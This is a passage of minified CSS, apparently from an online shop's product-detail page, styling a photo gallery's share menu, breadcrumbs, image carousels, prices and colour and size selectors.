a{display:block;font-size:14px;line-height:18px;padding:8px 12px}.pswp__share-tooltip a,.pswp__share-tooltip a:hover{color:#000;text-decoration:none}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{border:6px solid transparent;border-bottom-color:#fff;content:"";display:block;height:0;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none;position:absolute;right:15px;top:-12px;width:0}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{color:#fff;font-size:13px;height:44px;left:0;line-height:44px;opacity:.75;padding:0 10px;position:absolute;top:0}.pswp__caption{bottom:0;left:0;min-height:44px;position:absolute;width:100%}.pswp__caption small{color:#bbb;font-size:11px}.pswp__caption__center{color:#ccc;font-size:13px;line-height:20px;margin:0 auto;max-width:420px;padding:10px;text-align:left}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{direction:ltr;height:44px;left:50%;margin-left:-22px;opacity:0;position:absolute;top:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;width:44px;will-change:opacity}.pswp__preloader__icn{height:20px;margin:12px;width:20px}.pswp--css_animation .pswp__preloader--active,.pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;height:14px;left:15px;margin:0;opacity:.75;position:absolute;top:15px;width:14px}.pswp--css_animation .pswp__preloader__cut{height:14px;overflow:hidden;position:relative;width:7px}.pswp--css_animation .pswp__preloader__donut{background:none;border-color:#fff #fff transparent transparent;border-radius:50%;border-style:solid;border-width:2px;-webkit-box-sizing:border-box;box-sizing:border-box;height:14px;left:0;margin:0;position:absolute;top:0;width:14px}@media screen and (max-width:1024px){.pswp__preloader{float:right;left:auto;margin:0;position:relative;top:auto}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;opacity:1;visibility:visible;z-index:1550}.pswp__top-bar{height:44px;left:0;position:absolute;top:0;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right,.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}body,html{overflow:visible!important}body .pac-container,html .pac-container{z-index:10000!important}body.modal-open{overflow:hidden!important}.cc-breadcrumb{color:#999a9a;display:inline-block;font-size:.75rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;text-transform:uppercase}.cc-breadcrumb.cc-breadcrumb:first-child{margin-left:0;padding-left:0}.cc-breadcrumb:hover{color:#d40001}.cc-breadcrumb--container{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;overflow:auto;padding:.625rem 0;white-space:nowrap;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-breadcrumb--container::-webkit-scrollbar{display:none}.cc-breadcrumb__icon{color:#999a9a;display:inline-block;font-size:.75rem;font-weight:800;letter-spacing:.075rem;line-height:1.125rem;margin:0 .625rem;text-transform:uppercase}.cc-breadcrumb--last{color:#d40001}.cc-product-detail.container{max-width:unset;padding:0 1rem}@media (min-width:1024px){.cc-product-detail.container{padding:0 1.5rem}}.cc-product-detail .cc-product-breadcrumb--desktop{display:none;margin-bottom:-2.625rem;position:relative;z-index:2}@media (min-width:768px){.cc-product-detail .cc-product-breadcrumb--desktop{display:block}}.cc-product-detail .cc-product-breadcrumb .col{padding:0}.cc-product-detail .cc-product-breadcrumb .cc-breadcrumb-container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:.375rem;margin:0;overflow-x:auto;padding:.75rem 0;white-space:nowrap}.cc-product-detail .cc-product-breadcrumb .cc-breadcrumb-container .cc-breadcrumb{font-size:.8125rem;letter-spacing:.00813rem;line-height:1.125rem;list-style-type:none;margin:0;padding:0}.cc-product-detail .cc-product-breadcrumb .cc-breadcrumb-container .cc-breadcrumb--active{color:#d40001}.cc-product-detail .cc-product-breadcrumb .cc-breadcrumb-container .cc-breadcrumb-icon{display:block;height:1rem;width:1rem}.cc-product-detail .cc-product-breadcrumb .cc-breadcrumb-container .cc-breadcrumb-icon:last-child{display:none}.cc-product-detail .cc-pdp-row{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:768px){.cc-product-detail .cc-pdp-row{-ms-flex-direction:row;flex-direction:row}}.cc-product-detail .cc-pdp-row .cc-pdp-col-images{width:100%}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images{width:50%}}@media (min-width:1024px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images{width:65%}}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:0;margin:0 -1rem;max-height:375px;overflow:hidden;position:relative}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container{margin:-3.8125rem 0 0 -1rem;max-height:none;overflow:auto}}@media (min-width:1024px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container{margin:-3.8125rem 0 0 -1.5rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .slick-dots{bottom:1rem;left:1rem;position:absolute;right:auto;top:auto;width:auto}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .slick-dots li{background:#aba79b;border-radius:.125rem;height:.125rem;margin:0 .25rem 0 0;padding:0;position:relative;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:.125rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .slick-dots li.slick-active{background:#3a352e;width:1.875rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .slick-dots li button{border:none;display:block;height:100%;margin:0;opacity:0;padding:0;width:100%}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container.zoom-active .cc-container-zoom-icon,.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container.zoom-active .cc-pdp-images-carousel-arrow{display:none}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container.zoom-active .cc-pdp-images-carousel .cc-pdp-carousel-item .cc-container-dis-picture{cursor:-webkit-zoom-out;cursor:zoom-out;cursor:url(../images/maximize.svg),auto}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-container-zoom-icon{background:#fff;bottom:1rem;display:-ms-flexbox;display:flex;position:absolute;right:1rem;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;cursor:pointer;height:2rem;justify-content:center;width:2rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-container-zoom-icon{display:none}}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-container-zoom-icon .cc-icon-maximize{display:block;height:1.25rem;width:1.25rem}@media (min-width:1200px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-container-zoom-icon .cc-icon-maximize{display:none}}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-images-carousel{margin:0;width:100%}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-images-carousel{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.0625rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-images-carousel .cc-pdp-carousel-item{cursor:pointer;display:block;-ms-flex:0 0 100%;flex:0 0 100%;width:100%}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-images-carousel .cc-pdp-carousel-item{-ms-flex:0 0 calc(50% - 0.0625rem);flex:0 0 calc(50% - 0.0625rem);width:calc(50% - .0625rem)}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-images-carousel .cc-pdp-carousel-item--single{-ms-flex:0 0 100%;flex:0 0 100%;width:100%}}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-images-carousel .cc-pdp-carousel-item .cc-container-dis-picture{cursor:-webkit-zoom-in;cursor:zoom-in;cursor:url(../images/maximize.svg),auto}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-images-carousel .cc-pdp-carousel-item img{height:auto;max-height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;width:100%}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-images-carousel .cc-pdp-carousel-item.video{cursor:-webkit-zoom-out;cursor:zoom-out;cursor:url(../images/maximize.svg),auto}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-images-carousel .cc-pdp-carousel-item iframe{aspect-ratio:1/1;pointer-events:none}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-ar-try-on-iframe{height:30rem;margin:0 auto;width:100%}@media (max-width:767.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-ar-try-on-iframe{height:25rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-ar-try-on-iframe #ar-try-on-iframe{height:100%;width:100%}@media (max-width:767.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-carousel-thumbnails{display:none}}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-carousel-thumbnails{margin-right:.625rem;text-align:center;width:2.5rem}}@media (min-width:1024px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-carousel-thumbnails{margin-right:1.25rem;width:5rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-carousel-thumbnails .cc-pdp-thumbnails-carousel-item img{cursor:pointer;height:auto;width:100%}.cc-product-detail .cc-pdp-row .cc-try-on-container-mobile{display:none}@media (max-width:767.98px){.cc-product-detail .cc-pdp-row .cc-try-on-container-mobile{display:block;margin:1rem auto 0}}.cc-product-detail .cc-pdp-row .cc-try-on-container-mobile .cc-try-on-ar-button{cursor:pointer}.cc-product-detail .cc-pdp-row .cc-try-on-container-mobile .cc-try-on-ar-image{width:70%}.cc-product-detail .cc-pdp-row .cc-pdp-col-description{width:100%}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description{padding-left:2rem;width:50%}}@media (min-width:1024px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description{padding-left:4rem;width:35%}}@media (min-width:1200px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description{padding-right:2.5rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description__wrp{padding-top:1.5rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description__wrp{padding-top:2rem;position:sticky;top:4rem;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-product-label{font-size:.75rem;font-style:normal;font-weight:800;letter-spacing:.075rem;line-height:1.125rem;margin-bottom:.5625rem;position:relative;right:auto;text-transform:uppercase;top:auto}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-product-label__brand{color:#140000}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-product-label__brand:hover{color:#d40001}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-product-label__badge:before{color:#140000;content:"✦";display:inline-block;font-size:.75rem;font-style:normal;font-weight:800;letter-spacing:.075rem;line-height:1.125rem;margin:0 .5rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-brand-img{margin-bottom:1rem;margin-top:.75rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-brand-img{margin-top:4.0625rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-brand-img img{height:auto;max-height:2.5rem;max-width:7rem;width:auto}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-brand-img .long-logo{max-width:10rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-brand-img .short-logo{max-width:6.5rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-badge{color:#d40001;display:block;font-size:.625rem;font-weight:800;letter-spacing:.0625rem;line-height:.875rem;margin:0 0 .75rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-badge{margin-bottom:1rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-badge .cc-dis-loader-img{display:none}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-badge .cc-label-clubprice,.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-badge .cc-label-discount{color:#d40001}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-badge .cc-label-clubprice:before{font-size:4.0625rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-badge .cc-container-dis-picture img{max-height:3.125rem;width:auto}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-content-prod-name{padding-right:1.75rem;position:relative}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-add-to-wish-list{height:1.25rem;position:absolute;right:0;top:0;width:1.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-add-to-wish-list .cc-wishlist-icon{display:block;height:1.25rem;width:1.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-add-to-wish-list .cc-wishlist-icon:hover{color:#d40001}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-label-custom img{display:inline-block;height:1.25rem;-o-object-fit:contain;object-fit:contain;width:auto}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-product-name{color:#000;display:block;font-size:1.125rem;font-weight:500;line-height:1.5rem;margin-bottom:.25rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-product-name{margin-bottom:.5rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices{font-size:1.125rem;line-height:1.5rem;margin-bottom:2rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices{margin-bottom:3rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-price{display:inline-block;font-weight:700;margin:0}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-price--discount{color:#d40001;display:none;font-weight:400;margin-left:.1875rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-pp-price-container{margin-top:.5rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-pp-price-container{margin-top:.9375rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-original-price-container{margin-top:.5rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-original-price-container{margin-top:.75rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-pp-price-container+.cc-original-price-container{margin-top:0}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-price-reduced{display:none;font-weight:400;margin-left:.25rem;position:relative;text-decoration:line-through}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-price-reduced.cc-price-reduced-mrp{margin-left:0;margin-right:0;padding-left:0;padding-right:0}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-original-price-container,.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-pp-price-container{color:#919496;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.25rem;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:767.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-original-price-container,.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-pp-price-container{font-size:.8125rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-pp-price-container .cc-pp-price-text{margin-right:.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-pp-price-container .cc-pp-price{text-decoration:line-through}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-pp-price-container .cc-pp-price-percentage{font-weight:500;margin-left:.1875rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-original-price-container .cc-original-price-text{margin-right:.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-original-price-container .cc-original-price{display:inline-block;text-decoration:line-through}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-original-price-container .cc-original-price-percentage{font-weight:400;margin-left:.1875rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-original-price-container .cc-price-not-striken{text-decoration:none}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .sales.cc-sales-reduced{color:#d40001;font-weight:700}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .format-price-layout{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;margin-top:0}@media (min-width:1200px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .format-price-layout{gap:.5rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .format-price-layout .original-price-striked{color:#000;font-weight:500;text-decoration:line-through}@media (max-width:1199.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .format-price-layout .original-price-striked{margin-right:.375rem}}@media (max-width:767.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .format-price-layout .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-2c2p-bnpl .cc-bnpl-price{font-weight:600}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .pdp-promotions{margin-bottom:3.0625rem;margin-top:-1rem}@media (min-width:1200px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .pdp-promotions{margin-bottom:2.625rem;margin-top:-2rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .pdp-promotions .cc-plp-promo{display:none}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .pdp-promotions .pdp-promotion-applied-full-layout-information{font-weight:400}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .pdp-promotions .pdp-promotion-applied-full-layout-information .pdp-promotion-naming-prefix{font-weight:700}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes{padding:0}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-color-selected{font-size:0;margin:0 0 .75rem;text-align:left}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-color-selected span{color:#000;display:inline-block;font-size:.75rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;margin:0;text-transform:uppercase;vertical-align:middle}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-color-selected span:first-child{color:#756e65;margin-right:.5rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:0;gap:.5rem;margin-bottom:2rem;margin-top:.625rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container{margin-bottom:3rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute{border:.0625rem solid #d3d1c7;border-radius:.125rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute.cc-imageAttribute{height:3rem;margin:0;width:3rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-container-dis-picture img{-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute.cc-circleAttribute{border-radius:3.125rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle{background:#fff;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:12px;border-radius:12px;display:inline-block;display:-ms-flexbox;display:flex;height:24px;margin:.375rem;position:relative;width:24px}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle.color-value[data-selected=true]:after{color:#000;content:"\f058";display:table-caption;font-family:FontAwesome;font-size:1.625em;left:.295em;position:absolute}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle.color-value.selected:after{background:#fff;border-radius:50%;color:#000;content:"\f058";display:table-caption;font-family:FontAwesome;font-size:1.625em;height:.75em;left:.31em;line-height:.8em;position:absolute;top:.35em;width:.8em}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle i.fa-times-circle{background:#fff;border-radius:50%;height:.75em;line-height:.8em;width:.8em}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle.miscellaneous{background:#e5e5e5;background-image:-webkit-gradient(linear,right top,left top,from(#0400d0),color-stop(50%,#fed600),to(#e00));background-image:-webkit-linear-gradient(right,#0400d0,#fed600 50%,#e00);background-image:linear-gradient(270deg,#0400d0,#fed600 50%,#e00)}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle.animal{background-color:#b99f84;background-image:-webkit-radial-gradient(50% 50%,50% 50%,#705d50 0,#a3723a 100%);background-image:radial-gradient(50% 50% at 50% 50%,#705d50 0,#a3723a 100%)}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle.zebra{background-color:#fdfcfb;background-image:-webkit-repeating-linear-gradient(315deg,#fdfcfb 0 .1875rem,#000 .1875rem .3125rem);background-image:repeating-linear-gradient(135deg,#fdfcfb 0 .1875rem,#000 .1875rem .3125rem)}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle.white-green{background:#fdfcfb;background-image:-webkit-linear-gradient(315deg,#fdfcfb 50%,#419500 51%);background-image:linear-gradient(135deg,#fdfcfb 50%,#419500 51%)}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle.white-blue{background:#fdfcfb;background-image:-webkit-linear-gradient(315deg,#fdfcfb 50%,#003395 51%);background-image:linear-gradient(135deg,#fdfcfb 50%,#003395 51%)}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle.white-gold{background:#fdfcfb;background-image:-webkit-linear-gradient(315deg,#fdfcfb 50%,#bba63b 51%,#554b1b);background-image:linear-gradient(135deg,#fdfcfb 50%,#bba63b 51%,#554b1b)}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle.white-silver{background:#fdfcfb;background-image:-webkit-linear-gradient(315deg,#fdfcfb 50%,#f0f0f0 51%,#8a8a8a);background-image:linear-gradient(135deg,#fdfcfb 50%,#f0f0f0 51%,#8a8a8a)}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute:hover{border-color:#d3d1c7}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute:hover .cc-container-dis-picture img{padding:.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute.selected{border-color:#000}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute.selected .cc-container-dis-picture img{padding:.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute.unselectable{border-color:#ccc;cursor:not-allowed;position:relative}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute.unselectable:after{background-color:#ccc;content:"";height:.0625rem;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%) rotate(-45deg);-ms-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg);width:100%;z-index:1}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;margin:0 0 .75rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-selected{font-size:0;margin:0;text-align:left}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-selected span{color:#000;display:inline-block;font-size:.75rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;margin:0;text-transform:uppercase;vertical-align:middle}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-selected span:first-child{color:#756e65;margin-right:.5rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-selected span.cc-size-value{display:none}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-guide-asset-container{font-size:.75rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-guide-asset-container .cc-size-guide-not-found{color:#e60000}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-guide-asset-container 